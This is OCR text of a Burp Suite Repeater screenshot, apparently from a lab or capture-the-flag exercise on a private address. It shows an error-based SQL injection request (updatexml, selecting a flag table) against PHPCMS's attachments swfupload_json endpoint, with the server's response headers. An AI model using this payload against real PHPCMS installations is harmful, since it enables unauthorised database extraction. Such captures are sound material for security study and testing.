 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.119.131 ?
Request
Raw Params Headers Hex
POST
/phpcms/install_package/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26
id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28select%20flag%20from%20flag%3B%29%29%2C1%29
%23%26m%3D1%26f%3Dhaha%26modelid%3D2%26catid%3D7%26 HTTP/1.1
Host: 192.168.119.131
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.13.0
Cookie: svyko_siteid=93c6yG3EMevKdUtXamxyLIHbRJAhyLAw0Bv5d0Ig
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
userid_flash=93c6yG3EMevKdUtXamxyLIHbRJAhyLAw0Bv5d0Ig
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 May 2017 02:52:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Set-Cookie: PHPSESSID=0p8mttfbi22kffkagu0r1g3tc0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
svyko_att_json=8532s3x_Spdkw0xiFxEcKyivtW4Sh8zyDV07Yyl2MOds0nULY-wjT9y3RLa4P-Fj7FBzUkhIct0
DRpcIE1bwI6pklJAazBejhJIqRJF3hxaYB6S2e_ogokZOsiXYHulCW6-_yhFYziGpsy9H0dW93f7ZeU5VYf-Y-OILu
22tlk3pUThLDLUnXyUVvZh8pc9YXmjGHMz4NeE
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8